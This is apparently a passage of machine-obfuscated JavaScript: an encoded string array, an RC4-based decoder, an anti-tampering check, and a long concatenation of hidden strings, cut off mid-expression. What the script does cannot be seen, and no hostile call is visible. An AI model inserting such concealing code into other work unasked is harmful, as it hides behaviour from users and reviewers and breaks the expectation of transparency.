kpzmkp','nNPufCkF','es3dTgFcVG','yCojW67dLmoY','W6C8WOPEvW','EwnrAI0','i8kmqw7dNW','Amo7W7NdKCoU','A8oFWPaQCa','uCksibddSa','WOddKZddOmkX','uYxdMY8c','WP0RW6qSW6K','iNiCz3u','y8ozWQONzW','WPHlWQRdKSkU','c8kYufhdNq','vCojlSoYwG','W7/cHmkuo1y','dMhdPmogWQu','BSoJW7FcGmkV','WOJcGNlcNCoD','bLGlyhu','WOiAW6uHW60','W5VcRmoEtau','W7tcS8osyL8','q8knuKRdRG','oSoeW4dcR34','ugJdSX12','nCkSW5JcRse','W7XtWOfJW7G','rmkQCqS5','a8kWBcWQ','g050jmkP','f8kxW7FcHqO','AgFdIXnf','W6H+WOrvW7S','ntlcNmkBW5q','h8oBimkGWQ0','zNZdVGfj','WPmdWPuReW','WONcGCkOBmkU','W4BcTNxdNZ0','W7hcSSo6yw4','W612WOTZW7m','WPvUWRNdQSkb','DgJdTGDA','C8ojW7ZdI8oM','nsZcJ8knW5e','WRFdGCo+mCkr','suhdTZTm','W4lcK8oDWPm8','f8koy8kduW','xdC5WQ5B','q8o2W4RcVmk5','qmoelCo0tW','j8o0rmkXWPq','fmkDDSkEra','W4FdVmo1sSkT','WPXkWPtdTSo/','nCk1jc7dQW','W6FcRmk3xCoq','eSosWRmupG','WO/dLSovlmkoWPpdN8oAD1GJAq','lb4DgCkk','W7mUWP5vtG','xtC3WQPh','WQyTWPu3WP8','WQ8cxCkICq','F0/dLCk2W5a','nWL7wc0','ASozW7VdJCoc','W4ddOCoKtmkQ','etGc','WRmTWQi4fW','kGuGe8kn','phP0nCke','WP8aBSoMAq','nSo9WRRcVCka','mcdcGmkhW5u','cYmvc8k5','p8oXi8kgWRy','WRezW6bRW5C','WQVcNuNcOSoj','kSo1W4nKcq','smotWRGVBW','W4FcPmoEWQWT','WPnhWPldRmkc','W5RcRvVdRJ4','W47cR03dRJi','nSoZWOyRpG','Ex7dJmoWWQG','WPDsWPddQmkg','oCk8ySkCwW','WPjlWPldL8kt','W5uwWOH2rq','xCknFfZdJW','pCkHoZBdPG','WRmJWRiwbG','B2RdTGTB','W5hcO1/dQtq','tCo5vCkPpq','wNJdQSonWOK','t2tdKmkJW5C','ACoCW6VcKSks','W4fAWRiwgSk3W60Z','WR4yWPWWiG','WQldVZJcM8kA','WOTiWOBdImk1','jSkOW5NcHGy','W7dcPSoUyKi','W7q4WRHbvq','jZxcNSkjW7C','W4ddQCo0BSk2','WPNcG2faW60','WQ7cPSkoF8kk','mXW9fmkE','ntpcG8kyW4O','jINcR8kOW7W','tmoEtCowlW','tmoBWOe5BG','ovVdHCknW4m','eeRdLg3cVW','dI5cAq','dMBdQmoZWQW','bIddTehcJq','nmogWP44ka','CKelqmoC','d11+jmkJ','omoNWQ3cSmkd','WR5IWRBdQCkG','kCogWROdoq','WQZcPNJcTCk8','bvxdKwRcSa','fmk8d8kUxW','ySoaW6NcHmkw','qd/dHG8E','nH5JwWe','Chzyhqy','o8opW5aAkG','W7LqWP5ntW','WQ83W7mUW5W','w8kmpwRdRa','WQpdMaFdMCkv','BCkhheNdOa','xxRdICkuW5S','WPZcJKn8W70','AMeKxwu','y3FdS8oiW6i','W5JcRmkVbMO','mSk7q8k7Ca','Fh8Yu0u','WQtdLJldOSkZ','WP4EvmkIzG','WPDrWPFdNmkw','j1BdVCo4WP0','zmkTFe3dIa','W4VcPCkLWOKM','ur7dIZ0c','pthcHSkqW4u','nmoJd1id','edRdRxJcHG','kCk0BCk+yG','BMxdRbPB','afikrhK','W63cQvNdUe0','FmkSxhBdNq','WOq1WPPuBSkfcq','pMqFye4','WO5iW50ZpSo4eCkfF8oNW6br','bmkiy8kBqa','oGNdV2dcNq','c8k8BCkasW','WQuOWQanaW','aKO9mmkH','CmoBW63dRmoY','AmozWO8LCG','AwBdSrPf','WRS6W6iJW6e','cXjetsW','aSkoW4BcHru','E8klbLBdUq','oCoYWRdcOmkb','WPSoWRunWPK','ohJdOCouWRy','zmoJW4ZdVSky','FvWrB0G','quVdNcG','wCosW5VcKCkr','W4iUW4DGsW','hmoeW6y7lq','W6FcS8o4E34','WQyCuSkgDW','W6ddJSosEmks','betdQ2xcVa','W5JcOmo/DNG','hLqhvuq','xmoKWRJcUmkg','rCojW7VdISoc','WQXjWPRdISki','fZmjemk/','gmoAmLaN','pSoPWRVcOmke','W7dcSCkOqCoE','W4/cN0ZdNZ0','WO7cJmklwCkW','WQ0zE8kFBG','W5BcQLFdPI4','W4ddP8kIdvG','WQRcGMtcG8oo','yIOns8oyW5HzW5dcGfpdS24','amoCh1iH','bwFdMCoZWQC','WRT2WQZdUmku','WRtcR8kpzSki','twySs24','smo5WPuwEa','DmoctCk2fG','W4HCW4rHySkTW4CkW4PuW5O','WQRcMN/cHSoZ','W5KPWPrKW68','WQ5vWRpcS8k3','eSkzWPOdeG','WOhdJc3dOCkE','AmoBW7RcHSk2','k2aubCkp','WRaAW6GcW5W','gSosWO/cUCkc','sSocmmo5BW','WQyxWPeFW5W','l0G7ueK','zLRdIb0B','c0HljmkX','WRypBSkgtW','W6XeWOfJW7S','nmk3pZRdSa','W7hcPSoWyMy','WQqiW5GvW68','W5pcOv/dVs4','W4pcHCksBW','WPVcQ8oJtfi','g1aPA2q','WPhcGLtcJSoc','W6dcI8oUWQy8','jSomcuOK','smoJW4VcMCk0','WP4XW542W5C','omkxWPyD','WOlcJgPuW7O','E8oyWPq2sa','eSotmmk7WOW','WOZcO1/cP8oe','sComkCorFG','o8osWO/cS8kC','ydKwWOrz','W6pdHSkhmCkH','WOlcMu55W58','DSoMASkGhG','W43dR8oWFSku','DetdHSkQW5y','Dfz4b8kV','dZ3dUwJcIW','kKtdH8oRWQO','WR/cO17cNmoS','xCkSFhhdJW','hddcPmkrW7u','WPO+xCkprW','tCoEW7xcO8k3','WQ3cRwddGCoc','fCoFW6GJla','WRdcMgFcVCo0','WQJcRvhcHCok','BSo/W6RcHSkF','ASkPdLZdPW','WQnEW7VdN8kr','WQ/cVCkdyCkc','ofldN3RcOq','mv7dKv3cIa','lmoTWPKJlW','WQ14W4ahWRu','ffCuh8kI','WP5iWOFdKSkm','WR3dMbNdKSka','W4NcQuZdHWa','jcNdQxxcIq','CmoLW4eRkG','W57cV8oEWRG4','eGaTjSkb','W7JdRmopsmko','oCkTW5JcVry','zNBdRHPm','cCk8Emkfwa','mImFoCko','w19AwHm','W7KzWQzupq','omkGiIxdQG','bCoHWR8tfq','q1JdL8orWRO','umoGrmkJWPK','D8oXeCoizq','W5FcSLZdOYC','pWzwWRS9','ieTiW5y8hmkyW6BdMuZcGSkT','DCkXrWS9','WPHbWPJdLmkk','qeVdVh9v','k8kKldtdUW','fSk0jrhcHq','jLldTK3cNG','yMpdTmoDWO8','WQWZWQ8EWOW','W4xcImkfo18','aCoGk8kbWR4','BCoBW7RdK8oS','W4CTWR1PzW','WQa7WQaSWPi','W7dcO8oYCMu','W5BcKCoiAgK','kwGEbSku','t8oKW5VdO8oo','cf7dLgdcOG','c8oiW505lG','WOOVWQeuna','BKHHDXC','zdZdUJ8C','yLq5WOzh','ySoTACk0hW','uLyMd3u','hLP0mCkQ','iCorW7xcUIq','q3/dKmkSW5a','W6/cLI/cGZG','WRlcLSkmwmkI','krrLwHu','WPGnCSkrvG','WQK/WRiloG','WPnJWQldKmk+','WQqzACklAq','WP8QsSkHvq','ecRcG8kSW60','WRm1WR0+WPe','BSk5W5VcUmks','A8oFWOS4Ba','W4FdPSoRDCkH','Ef3dISopWOW','rKhdQtH0','qCopWQtdGwNdLhmoW7yrp8o5','W64PWRLxsa','W5W3WRb3CG','seFdMmopWPe','xx5JuJC','rhiBn3ymW6JcS3/dT8oLmq','bSovWR7cJ8kc','z8k2BY4S','WQC5WQmFha','W7hcIgddTfG','jGZcR8kCW6C','W6aSWQTStq','qhnJDCk8','W5n1WQvpW6q','AeGDwvW','dSoEWOiucq','qZ86WRrj','BIddOX7cRa','EXa7WRja','W47cT13dQbW','o8o1W6m+jG','W7BcPmk7B8o3','AMmodSoz','pxq9ALy','qSoqzd1s','WRSPW4aCW4G','brxcHfak','Ev0XB3a','w8oEvmk0ja','WPJcNNfEW7y','yCoFW5lcT8kz','nXO/f8kp','E3NdHCokW5u','iCoEWQe3mW','WR0pW5mnW70','kCkJWRJdNIW','yKyFuvy','W6lcQSkSu8oS','WRCOWQmyfW','sCkBgvVdMa','edyEeSkK','W49GWQrWW40','fCojnxfBgCorbCkMW6e5','r3JdTmo6WQO','BMZdTSo9WP8','FmocWP5duG','W63cISkVqCo3','hmkuAmkdua','t2xdKCkmW5a','nGBdJ0lcJa','WQmuW6ihW5C','BNrhFJ0','mmoCWO/cNCoG','W54vfSo6FG','lSk8pGVdQq','CLSqw1W','WOddSY7dVSk6','BmohW4RcHmkw','WOtcIKLYW50','W7RcT8oHFgK','nmkcaXBdJa','mZ0KhSkD','cd5CAW','lbZdVvRcIW','cmoWbCkJWRW','lam/gSkz','WP1bWOFdKCkl','E0mFuuO','W7NcN8kzle0','W4dcSmotWPSV','f8o+WPK3jq','WPlcSCoJBmk5','WOOnWPCuWP4','j2qBeSke','WQldOCorz8oD','WRZcHmobWR4g','mdlcRCkwW7i','WPX4W7KqW5W','aSosWO/cN8kG','hSk4WRJcLbe','y8k4squL','W63cRCkXxmo/','m8k1jcBdRW','erNdN0FcGq','WRZcR1/cNmom','geRdL2lcUG','aMpdI8ooWQW','W4C/WRusWPG','Dmo7W6RdNSoJ','WRmxW6qrW4W','W4VdImk/kSkb','W7mMWQbksa','p8oQdMa5','A8kVubey','lMXsg8kz','W7xcOSk3uCo1','aSohe3Kh','WPpcP1VcTCo2','eCkwucZcKa','WOrTW6mmW5G','wvpdJ8o4WRi','W6aUWR91ua','dWTUsde','WQa/WRCugW','qCorW6JcHCkj','W4FcSSoDWRK+','W4lcOSoJfuG','WQZcQmkCxSkU','dSkaWOhdIW','Cmo5WRyLqa','nCkSu8kfzG','mMy8BhS','W5NcTSoEFLG','F8kUtsm8','zYaQWO9i','wmorB07dUq','WQSyA8kkBW','huVdSudcTa','v8oitCkDlW','W6pdHSkhmCkr','BCo1WOSAuq','FmoFWPeGBG','E8k4WPqBsq','W4NcP1xdRZu','WRytECknzG','AmkTWPy2da','lCoZW4S5ha','oSoJWPjKoa','EX3dStK','W7xcSmk2CCo/','psdcN8kyW4K','xCkta1tdRG','vmoyW4VdTCky','ufRdVdyg','WRDrWR8IW70','xCk9qLJdVG','W6/cT8oRD3e','WQeOWQe3WPK','rYhdJW8F','nwieoCkj','hSoKfMe9','CSomW7ddKCoW','qeBdK8oBWR8','W7VcMCkwoxq','c8oxW6SsoG','uL9Lvbe','y8obW7pcLmkz','B2RdUGrb','acZdGxtcMq','W4dcT8omWRaP','WPNcHvzXW7e','qSkXwMRdVW','AY58pCkHWPDYW7u','W5RcI8opxuu','WRdcPwFcT8od','g8oMd28N','wmk8EK7dIa','wd7cU8k3W5zuWQntW4XnWPJdUa','imo0WRVcUmkC','bsFdOxGN','ECoUW4RcP8k0','WQyaWPyQWO4','a0C6mmkj','aIZcVCk3W68','ySkRAdey','oMq5A0C','W5VdRmoKu8k3','vh1Awta','qXldTZGQ','kLXmmCkH','WQTTWPTZWQm','yCkAzNZdIa','b8ouW7mqkG','wwyKBeC','lGnNxMS','fvNdNMxcTa','ACo9t8krcW','W5JcH8kWs8oK','WPG6fSkqCa','pbqMamka','vte5WRfn','nsJdOmk1W6u','W4LpWPrLW4u','xmkoueVdVG','lCotj8ktWRK','x2JdImkWW4C','W4iew8kltq','W6iPWPfeW6K','uJi0WO9f','W6tcISkVtmo/','W4lcOLFdPIW','WOmTxCkjuq','DCkubupdQa','t8orqxJdTW','WQJdSvNdLmk2','zGldVsK2','WQNcQSkdFCkw','AHZdVIWp','yxldQqbb','rf5Drs4','WPinWPeaW50','WOxcMKr8W6m','WQhcOfrfW6m','WO8HwCk6zG','jKRdUSoYWOC','sSogy8kDhq','nwebcSks','WRBcTSkbFCkd','A8ouWOWGCW','lhOeEvy','yZ/cMWPx','W47cKSkwv8oG','WQVcRCkLrmkU','WPJdQJBdPCkZ','W6BcKCkoi1W','aGxcJCkQW4O','ie/dRvRcRa','W5L+cSo9hd3cUCoUW5KSsCkV','bCozW5VcICkx','WOJcPKhcTCod','W57cJSkeFW','g8oOWPijiG','emk5wmkBqW','mSotg8kEWR0','DCk/xq45','W7pcOSoIyNi','imkLW5RcPtO','gslcJmksW6e','uSkwhKhdRG','WQirBCkayW','W5/cS8kiACo4','xr7cSryb','W7ZcK8kuofm','W5/dMSoRjmk0','BSkmtJGG','xCkWpvRdKa','WO5gWPddNmku','W7KsWOX3va','fSo1axyS','W5hcOv7dPZS','fmkIASoIuW','dcFdOwRcPW','pSotpCk4WRe','dCojW4idlq','jCo1WRZcO8kl','W7BcSCo9WQe4','pmoGWRBcQSkh','vmkPlgRdPa','yJLqWOzJ','CSoUkmoRqG','WPFcKXldT8kU','WPhcRvJcQSoe','WO3cHvzLW5a','W7RcH8kBoeO','FSk8jN/dMq','FbhdVde4','ohueCeu','WR4iWPGDfW','W7/cQSkXxCo6','kvVdOmomWOS','W5HcWRfMW6C','b8o0lh4f','ydCKWRja','WOqsWOyUbW','cdVdQh4S','ymo7zSkYpG','EW3dRgFcUW','WPqAW4ieW7O','WPvoWPNdKSkr','W5/cS8o1Cg8','W64QWQPptq','W4xcV1FdPGC','ACkRtH4+','xwldLmkWW5K','bNX/s2S','mZhcUCk2W44','jgNdQ8omWPu','WPNcPCkcq8oE','oCo4jmkFWQW','tv3dQSokWQS','W7RcGSoQWO4','ocxcN8kEW48','W6BcUSkYxCoH','W7njWRf3W6i','oh8Cp8kd','W50kWO9LsG','FCketGqk','j13dO3ys','y8oyWOSMAa','zN1rxde','W7BcV8oHEw4','wYpdHrSC','cJxdOwOK','Bmo+Amk8aG','jwybkmki','tdhdRG8d','W5NcVSokWQ4J','W4ZcIMxdIau','wmkVwsddRW','kSoWWP00mG','W4JcVmkFqmka','W4/dIe3dMs8','c8o1W4Wtma','W4FcHCoDEmk/','aqVcM8k2W4O','kbjOwXu','W4FcPvVdPbu','WOioWPK2jG','W6xcK8kuc28','aJVcJ8kMW54','CSomt8kEkG','W7ZcQ8o8A3S','u1ddOcLk','BvSevLy','x8oYW4VcPa','baddQwxcIG','W5pcICouv1K','ymkkCwC4','dIpdVxKK','sMnoCKS','u2ZdG8kxW5e','WPa7WQirWQS','bIJdPxGM','WQ8hW6KaW58','qM7dR8oAWPK','WQRcTSkCymkz','WRSgW7GnW7e','hLldQg/cRa','FuScuKS','oGRdI3hcUW','Eb44WR9h','imo/gL9n','ogWgd8ky','iwy8Cu4','g3CJDMq','W71uWPP9W6u','iHSifmkt','bmo4kmkrWRu','B8oBWReGCG','WOyDWRCXmq','W7riWQpdI8kw','hmoCdwaJ','W4FcTmo/WQmD','W6tcPSkGiN8','bSoaWPxcVSkN','W4xcJ8oVWOaK','gatdU2FcLW','iIVcGmkoW48','W5G6WQu+WPy','DCkBafddRq','s8otWO44yq','W7tcGSkaCqu','j8o9WO4Wla','yN3dTCk3W7a','gv/dQSouWQm','odSxWPrI','D8oJemomsG','jstcHmkjW48','W7hcV37dTri','WO5qWQRdLCkj','ymozW4VdJSoc','jgqOs1S','WOxcGKX7W4e','bHZdJv/cMG','og0bnSko','fmkCAmkvta','BKbaFGy','udW8WRz9','WONdKvBcPmkP','gqtcN8kpW5q','jYRcI8k1W5m','WRFdI8kVqCk1','mb3dMKNcLW','W6hcUSoAv8o8','DSohW7JdISoI','W4VcTCokWRW0','zmkFDYuS','fmogWRGbAq','D8ohW77dJSo7','hmowWRKspG','xConnmoMya','jGHpwYO','W7JcTCozWRSS','oNydA2a','i8o2uCkiW5q','WP3dVYFdGCka','zColWPhdN8ov','WRZcP8kaDmkB','n8kUW77cUZK','xSk2j3RdNq','lGfNsbC','wSkRA1ldRq','BI8nq8otW5L5W7tcMwZdUNy','WOmBWPGWja','hSo0dKK0','W6bHWRPbW4W','Amkzm1BdPW','WPOGWQmqbq','hmo7fN46','FSohW4JcGmki','BmoyWP0ICa','ecpdP3NcPq','DmoazmkIhW','WPVcOLBcQ8oc','xCo+kmoxuW','W6NdU8o1CSkf','oJ4Ji8k/','bY/dMfON','uvddRsiS','rSk3rfhdRW','asddNuhcPW','BSoyWO85DW','WQmfW7SqW4m','FmoEWO0RzG','lmkLsmkAEa','gCohb8k9WOW','WOhcNuLgW58','W7tcJ8oVAee','s8octSkkfq','Ae7dKGzO','eG3dJ3Ww','o8kWW5ZcLby','WOxcHvHIW4u','aCkAW7xcMcq','pSoSmSkJWRq','qctdKmofWQm','lSkMW4lcSGm','mCotdCk7WRi','xCoPt8kria','au/dNMtcRa','getdIKhcKG','i1FdG8o0WQi','DSo8WPGAEa','kCk4lJVdQW','W4mVWOi/va','WO/cRmkjx8ko','WPOHWP4yha','W63cO8kStCoW','W7hcQCoJWQC2','teJdLSoeWR8','W7NcKmksFmks','W7VcS8kLumoc','q03dVmowWOq','emofW6yapa','sSoDt8kPdW','WQyQWQWOaq','WPtcLmk8qCkd','s1ZdGCorWOO','eCotW5GipW','W7qXWQPvuG','W7JcRCk0t8o3','mL4cdCkQ','qvNdJmolWQS','WOZcPx3cV8op','l8k+isRdLa','WQeHWP4xca','F0tdGSk/W6G','q8k+r0pdTG','W6dcG8kvAmoE','qhZdKmkJW4m','x8kAB17dHa','WQJcHSkJfSo0','WOxcRCkLtmkO','BSovW7xcHmk4','WPJcOeFcP8oE','lIhcJmkjW4W','rmoJW73cUmk1','W7pdSSoVfMK','qmotjSoMza','WQieBSkqAa','eJBdQNRcLG','lb0Ig8kn','dMhdPmkVWRW','qWxdMHai','C8kvqmk/tG','WP3dLtZdP8kv','W6HpWRpdJCkSW5tdIW','W6hdK8khtmk2','sCkSxftdLG','aqFdGLud','ct88c8kI','WQCFDSkmAG','oJdcISkuW7i','W5VcK8kopa','W5pcRCoDWQqL','AmoFW6hcN8kr','BCo+WR8eAa','vmoptCk8pW','W6eMWOzpDq','gfldK2/cOq','nutcSSoqW4e','n1L1e8k8','jKddIelcJG','uSoKFCk5ca','Fxfjzda','ASoYcmojCq','iItdHMdcGG','iLFdUmoxWR8','WPu4ySkHuW','bSkZlrldIa','jCoYWQtcV8km','i8oKWRRcTCk/','pqiQf8kJ','WOikWPO9pW','bdBdPxCu','WPtcGfJcVCo2','W7BcSmk2v8o4','WQ8aW6ehW4W','WQuVWRy7WPm','cmkyCmkouG','WQqOWQaRWQW','kCkLpZddUG','pSk3W7ZcKbu','amo2WQZcImkM','WRqEA8kaFW','zSkmmZxdUG','W5pcTmo6WPS3','WROAWR0pha','sxtdRbjp','WOpcUf7cJmoY','WRqnDSkpyG','W5uRWOfLqW','FMinE04','W5/cSCoBWQG9','W4hcG8o4twC','otryqXC','W6LFW7dcSmo1','mCoIW4Wlha','x3FdHSkSW5q','mCoUWPiRjq','kfPzm8kM','u3tdI8k/W4m','pZBdK0es','W6NcPv/dMte','ESkQtrOI','seFdJSofWRK','usWMWQPy','iJpcNmkCW5e','kmoFn1u1','W6tcGSktn18','h8oJgMSS','dW05B0S','raSRWR1z','W6voWPTnW70','c8o9WRFcImk5','o8k+lY/dPW','l2qPEvu','ira9aSkj','W5pdICoBWOKb','n0HlcSoq','W7RcG8kBm10','W67cHmkpmeK','aqVdPgSY','j0ldVCoYWRW','kGTBwGq','A3zHEcq','nSo2W5pcRmk/','W5KjW4KlW7q','lmklW6xdMtm','whfeEaO','euT8oCk6','nYFcGSk+W7q','WO7cHKHLW6q','owVdPmkUW5K','zZhcRSoQWRm','WRHNw8k8ya','WP9Nw8kNDq','WP3cIKH+W70','rtFdLayk','W7ntWPD0W6C','WR3cOf7cISoD','hmkzcG3dVq','BCoCW77cGSkA','Du5Iyry','nwLybCkr','W7ONWQ5xxa','mcJcNmkxW4K','heRdISonWQm','W7ZcJ8oOBwK','W5CgECkAcW','WQGIWRuyeG','hblcMSk3W5y','WPpcNLHVW5q','hcZdTf/cOG','ueddLmomWRu','pg19sCkT','vSoFlCoUxW','maNdMgFcQa','qw3dHmkZW4u','chvqg8k5','WRGdBSkeCq','cexcHHddPa','WOpcV0RcOSk8','xmk7w03dPa','WRZcJ8kpESko','p8oLl8kfWR8','xYBdNruE','gSk4eI/dVa','pfVdMSooWQy','oSoVlgPy','i8kUuLJdVq','WQldNSoxjmkx','qLtdIdrS','WP/cGeVcUmoF','yhCqBhm','b1xdHb7cRa','WP3cNMFdGCo2','dSokW60fmq','kuNdJmotWQ0','W6pcSmozWR0O','DhZdLXPX','BCktouNdVq','BCozWRCFDa','m8odW7bohG','F8kQevxdMW','mZ4xibC','WROuW6KdW40','a1P1iSkY','n0xdGmoaWQe','BwhdQX5x','dq3dJ0au','fqjyEMS','F8oKW7NcPCkK','oSkjlsBdUG','W5i9WOfTAG','qG49WQ5/','WPVdJYldMCkr','Dmo5AmkPbG','rJC9WQ5M','xMVdLCkWW4i','WRicW7KpW5e','W6FcReD4W48','WPnAWO4jWOm','WR8dWRmqha','uSo/WQKAuq','brpcOSk2W7i','cCotWQ4Hcq','WQeNWQuqfq','W7TjWOTpW4m','zSoUaCosAa','pcVcHmkpW4a','uqFdTZCv','WObEWOBdI8kk','W7fmWRn+W7W','eYNdOxu2','W5ldLCo6hmoIxMGWWOqxEZW','qgldNCkNW6S','cmoKW6JdOCkn','zSo+W6/cOSkD','WQpcRLxcVmoc','nr0Dfmkf','WOfAW6ddGmoV','x8ovj8oQFq','WP8mWQujaG','B8oMW6JcUSkr','WP3dRdpdPSkI','nHZdI1hcUW','W59EWP1dW5W','WRBdHfhcHSoR','DmkeDmkPaq','W7JdUmoFzCku','h0GCdmks','WOGMw8k9sa','W6tcJSkBjK4','zCohW6NdGmoH','WO1QW7VcS8kv','W7dcSCoSCgK','i8kwDLSG','gmkAW7JcKcq','zSkiDmkAja','dSoGWPeknG','uLBdTbz2','iZtcM8kEW44','WORcSghcRmop','uhVdTSkXW6S','W6NcO2ddQqi','ztekWPX+','gZBdUh0Z','ySkee0ZdQG','mvWNcmkq','W4VdN8opmCkf','WQxcTSkjFmkW','ySo8WO8GDq','qCopW5VcTmkz','aSomdSk3WOi','lWyLo8kA','xrmmWPf/','FSoMA8k0hW','dKT9n8k8','r8k8vrKG','jmouitddPW','oq3dJ2e3','FLZdS8kvW5a','W6xcM8kzkfW','vwOGx3a','WP1hWO7dSmkY','kCojgSk+WQi','j8kDW7dcNcm','FSkMtrmM','gc/dPN3cNW','j8kWW4FcVr4','oMSbdCkp','o2tdH8ohWRW','ecjFEJW','W5tcLSomWRm3','yWddPmkjW4u','umo8jmoMEa','z8oMW6RcN8kt','qf7dImoqWR0','CCoJe8ou','sCohWOXaqq','nSkOkdVdRa','q8ovW67cUSkE','WQO8WQG3WPC','cMJdGelcVa','A8kVtbK/','dSouWO/dMSky','xmoqWQFcT8k6','kSooWQhdHqW','gMWPAeG','W6xdUCoiA8kL','kMSRDKy','p8ojW5Sjba','WOFcKePcW5O','tmoriComqG','WQaYWQiWiq','W7FcNSkajLa','WQ4AW6CbW5W','Bmk5W5RcNmk1','yeiHw1W','ihS8Dxa','W4BcJmkqe3y','fSojsmowha','f8kqgtZdKq','wfRdHSopWOO','WRbNeq','farOwHe','fYdcQmkrW4e'];function _0x6312738d(a,b){a=a-0x134;var c=_0x6312738c[a];if(_0x6312738d['tATMyA']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6312738d['IRFqaU']=h,_0x6312738d['vbGsgb']={},_0x6312738d['tATMyA']=!![];}var e=_0x6312738c[0x0],f=a+e,g=_0x6312738d['vbGsgb'][f];if(g===undefined){if(_0x6312738d['cjZzLO']===undefined){var i=function(j){this['bMkLtE']=j,this['EiNqbU']=[0x1,0x0,0x0],this['SCUtKF']=function(){return'newState';},this['FILgaT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XgwbgZ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DnrXrp']=function(){var j=new RegExp(this['FILgaT']+this['XgwbgZ']),k=j['test'](this['SCUtKF']['toString']())?--this['EiNqbU'][0x1]:--this['EiNqbU'][0x0];return this['cZADVx'](k);},i['prototype']['cZADVx']=function(j){if(!Boolean(~j))return j;return this['IWYnRv'](this['bMkLtE']);},i['prototype']['IWYnRv']=function(j){for(var k=0x0,l=this['EiNqbU']['length'];k<l;k++){this['EiNqbU']['push'](Math['round'](Math['random']())),l=this['EiNqbU']['length'];}return j(this['EiNqbU'][0x0]);},new i(_0x6312738d)['DnrXrp'](),_0x6312738d['cjZzLO']=!![];}c=_0x6312738d['IRFqaU'](c,b),_0x6312738d['vbGsgb'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6312738d;while(!![]){try{var c=parseInt(W(0x292,'b04T'))*parseInt(W(0x300,'vL$s'))+parseInt(W(0x5c9,'2xi4'))+-parseInt(W(0x1b7,'j]]c'))+parseInt(W(0x4ed,'d@z*'))+parseInt(W(0x1b5,'j]]c'))*parseInt(W(0x268,'y1E3'))+-parseInt(W(0x26d,'@oD^'))+-parseInt(W(0x5cd,'vlg1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6312738c,0x93794),!function(){var X=_0x6312738d,d={};d[X(0x5a8,'Bqng')]=function(A,D){return A<D;},d[X(0x18c,'v$UC')]=function(A,D){return A!==D;},d[X(0x417,'vdJ%')]=function(A,D){return A===D;},d[X(0x3d6,'j4CO')]=function(A,D){return A+D;},d[X(0x3c1,'!qeE')]=function(A,D){return A*D;},d[X(0x4ca,'5qe&')]=function(A,D){return A-D;},d[X(0x45a,'7QiR')]=function(A,D){return A+D;},d[X(0x63a,'JLNv')]=function(A,D){return A+D;},d[X(0x4a6,'vL$s')]=function(A,D){return A===D;},d[X(0x570,'@wVq')]=function(A,D){return A===D;},d[X(0x521,'y1E3')]=function(A,D,F,H,I,J,M,S,T,U,V){return A(D,F,H,I,J,M,S,T,U,V);},d[X(0x26e,'fL7k')]=function(A,D){return A||D;},d[X(0x2aa,'@wVq')]=function(A,D){return A(D);},d[X(0x385,'j]]c')]=function(A){return A();},d[X(0x532,'T$ix')]=function(A,D,F,H,I,J,M,S){return A(D,F,H,I,J,M,S);},d[X(0x3a9,'FE6]')]=function(A,D){return A!==D;},d[X(0x1b9,'O#Uz')]=function(A,D){return A!==D;},d[X(0x215,'Bqng')]=function(A,D){return A!==D;},d[X(0x37c,'vdJ%')]=function(A,D,F,H,I,J,M){return A(D,F,H,I,J,M);},d[X(0x310,'oLiJ')]=function(A){return A();},d[X(0x251,'j4CO')]=function(A,D){return A<D;},d[X(0x2fe,'PbyE')]=function(A,D,F,H,I){return A(D,F,H,I);},d[X(0x367,'oLiJ')]=X(0x395,'Ad8F')+X(0x1da,'Ad8F')+X(0x1d7,'G0$x')+X(0x53d,'cks&')+X(0x4bf,'G0$x')+X(0x4b1,'vL$s')+X(0x22b,'%A2$')+X(0x5f8,'20Mr')+X(0x4d4,'493w')+X(0x39d,'WG#$')+X(0x2a1,'37qh')+X(0x492,'@oD^')+X(0x359,'O#Uz')+X(0x47d,'Ad8F')+X(0x2af,'d@z*')+X(0x2be,'vdJ%')+X(0x1f3,'JLNv')+X(0x198,'j4CO')+X(0x638,'Bqng')+X(0x2d8,'iqw@')+X(0x36f,'cks&')+X(0x2dd,'T$ix')+X(0x4c6,'Bqng')+X(0x5aa,'v$UC')+X(0x351,'Us)c')+X(0x1d3,'fL7k')+X(0x236,'v$UC')+X(0x516,'aAh7')+X(0x494,'fL7k')+X(0x597,'20Mr')+X(0x225,'JLNv')+X(0x3ef,'SSHl')+X(0x36d,'G0$x')+X(0x273,'j]]c')+X(0x21c,'Bqng')+X(0x540,'37qh')+X(0x3f4,'FAle')+X(0x392,'SSHl')+X(0x2b3,'!qeE')+X(0x1e3,'@wVq')+X(0x2d3,'d@z*')+X(0x4c4,'0X8k')+X(0x4ad,'WG#$')+X(0x538,'Us)c')+X(0x4ef,'2xi4')+X(0x5c2,'oLiJ')+X(0x472,'0X8k')+X(0x26a,'j]]c')+X(0x308,'37qh')+X(0x63c,'iqw@')+X(0x1cb,'j]]c')+X(0x152,'7QiR')+X(0x453,'vL$s')+X(0x3b2,'aAh7')+X(0x5d3,'oLiJ')+X(0x3b6,'20Mr')+X(0x5b5,'!qeE')+X(0x2b7,'y1E3')+X(0x587,'2xi4')+X(0x62f,'JLNv')+X(0x31a,'7QiR')+X(0x31e,'hOCW')+X(0x2bf,'FE6]')+X(0x37a,'@oD^')+X(0x5e9,'bnGZ')+X(0x3e7,'20Mr')+X(0x42d,'Bqng')+X(0x544,'QVSW')+X(0x16a,'@wV